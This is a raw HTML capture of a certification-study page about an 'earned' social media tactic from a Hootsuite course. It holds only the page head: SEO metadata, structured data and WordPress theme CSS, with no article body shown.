

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/?noamp=available
body_size: 23409
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>An Example Of An “earned” Social Media Tactic: &raquo; Online Certification Guide</title>
<meta name="description" content="generating positive conversations on social around your products or services sparking word of mouth recommendations from previous customers forging mutually"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="An Example Of An “earned” Social Media Tactic: &raquo; Online Certification Guide" />
<meta property="og:description" content="generating positive conversations on social around your products or services sparking word of mouth recommendations from previous customers forging mutually" />
<meta property="og:url" content="https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/" />
<meta property="og:site_name" content="Online Certification Guide" />
<meta property="article:tag" content="Hootsuite Social Marketing Certification" />
<meta property="article:section" content="Hootsuite Certification" />
<meta property="og:updated_time" content="2021-04-24T00:00:31+05:30" />
<meta property="og:image" content="https://onlinecertificationguide.com/wp-content/uploads/2020/09/onlinecertificationguide.png" />
<meta property="og:image:secure_url" content="https://onlinecertificationguide.com/wp-content/uploads/2020/09/onlinecertificationguide.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="onlinecertificationguide" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-04-25T17:50:40+05:30" />
<meta property="article:modified_time" content="2021-04-24T00:00:31+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="An Example Of An “earned” Social Media Tactic: &raquo; Online Certification Guide" />
<meta name="twitter:description" content="generating positive conversations on social around your products or services sparking word of mouth recommendations from previous customers forging mutually" />
<meta name="twitter:image" content="https://onlinecertificationguide.com/wp-content/uploads/2020/09/onlinecertificationguide.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="StudyBlocks" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://onlinecertificationguide.com/#person","name":"StudyBlocks","url":"https://onlinecertificationguide.com","logo":{"@type":"ImageObject","@id":"https://onlinecertificationguide.com/#logo","url":"https://onlinecertificationguide.com/wp-content/uploads/2020/04/vjrbodjxjsxtjd5ysini.png","contentUrl":"https://onlinecertificationguide.com/wp-content/uploads/2020/04/vjrbodjxjsxtjd5ysini.png","caption":"StudyBlocks","inLanguage":"en-GB","width":"210","height":"76"},"image":{"@id":"https://onlinecertificationguide.com/#logo"}},{"@type":"WebSite","@id":"https://onlinecertificationguide.com/#website","url":"https://onlinecertificationguide.com","name":"StudyBlocks","publisher":{"@id":"https://onlinecertificationguide.com/#person"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://onlinecertificationguide.com/wp-content/uploads/2020/09/onlinecertificationguide.png","url":"https://onlinecertificationguide.com/wp-content/uploads/2020/09/onlinecertificationguide.png","width":"1200","height":"630","caption":"onlinecertificationguide","inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://onlinecertificationguide.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://onlinecertificationguide.com/hootsuite-certification/","name":"Hootsuite Certification"}},{"@type":"ListItem","position":"3","item":{"@id":"https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/","name":"An example of an \u201cearned\u201d social media tactic:"}}]},{"@type":"WebPage","@id":"https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/#webpage","url":"https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/","name":"An Example Of An \u201cearned\u201d Social Media Tactic: &raquo; Online Certification Guide","datePublished":"2020-04-25T17:50:40+05:30","dateModified":"2021-04-24T00:00:31+05:30","isPartOf":{"@id":"https://onlinecertificationguide.com/#website"},"primaryImageOfPage":{"@id":"https://onlinecertificationguide.com/wp-content/uploads/2020/09/onlinecertificationguide.png"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/#breadcrumb"}},{"@type":"Person","@id":"https://onlinecertificationguide.com/author/studyblocks/","name":"StudyBlocks","url":"https://onlinecertificationguide.com/author/studyblocks/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cbc00d9d88d32cbea64b142f9f553546?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/cbc00d9d88d32cbea64b142f9f553546?s=96&amp;d=wavatar&amp;r=g","caption":"StudyBlocks","inLanguage":"en-GB"},"sameAs":["https://onlinecertificationguide.com"]},{"@type":"BlogPosting","headline":"An Example Of An \u201cearned\u201d Social Media Tactic: &raquo; Online Certification Guide","keywords":"earned,An example of an \u201cearned\u201d social media tactic:","datePublished":"2020-04-25T17:50:40+05:30","dateModified":"2021-04-24T00:00:31+05:30","articleSection":"Hootsuite Certification","author":{"@id":"https://onlinecertificationguide.com/author/studyblocks/","name":"StudyBlocks"},"publisher":{"@id":"https://onlinecertificationguide.com/#person"},"description":"generating positive conversations on social around your products or services sparking word of mouth recommendations from previous customers forging mutually","name":"An Example Of An \u201cearned\u201d Social Media Tactic: &raquo; Online Certification Guide","@id":"https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/#richSnippet","isPartOf":{"@id":"https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/#webpage"},"image":{"@id":"https://onlinecertificationguide.com/wp-content/uploads/2020/09/onlinecertificationguide.png"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://onlinecertificationguide.com/an-example-of-an-earned-social-media-tactic/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Online Certification Guide &raquo; Feed" href="https://onlinecertificationguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Certification Guide &raquo; Comments Feed" href="https://onlinecertificationguide.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Certification Guide &raquo; Stories Feed" href="https://onlinecertificationguide.com/web-stories/feed/"><link crossorigin="anonymous" rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,italic,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onlinecertificationguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://onlinecertificationguide.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' media='all' />
<link rel='stylesheet' id='codemirror-blocks--css' href='https://onlinecertificationguide.com/wp-content/plugins/wp-codemirror-block/assets/blocks/blocks.style.build.min.css?ver=1671054501' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://onlinecertificationguide.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://onlinecertificationguide.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://onlinecertificationguide.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://onlinecertificationguide.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-0px;margin-right:-0px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-0px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:var(--base-3);color:#212121;}a{color:#bb4f8b;}a:hover, a:focus, a:active{color:#e56a44;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:600;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#81bfc1;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#192033;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ac368a;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ac368a;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ac368a;background-color:#ffffff;}.main-navigation ul ul{background-color:#192033;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ac368a;background-color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#8f919e;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#192033;}.entry-title a:hover{color:#bb4f8b;}.entry-meta{color:#878787;}.entry-meta a{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:var(--base-3);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#192033;background-color:rgba(177,206,249,0.52);}.footer-widgets a{color:#bb4f8b;}.footer-widgets a:hover{color:#ef860e;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#192033;}.site-info a{color:#bb4f8b;}.site-info a:hover{color:#db7425;}.footer-bar .widget_nav_menu .current-menu-item a{color:#db7425;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#242226;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#35343a;}a.generate-back-to-top{background-color:rgba(25,32,51,0.73);color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(187,79,139,0.83);color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:15px;}.separate-containers .site-main{margin:15px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:7px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:7px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:15px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:15px;margin-bottom:15px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 2px 2px 2px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:15px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:60%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:25px;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.both-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-header-sticky #mobile-header.toggled .main-nav > ul {position: absolute;left: 0;right: 0;z-index: 999;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
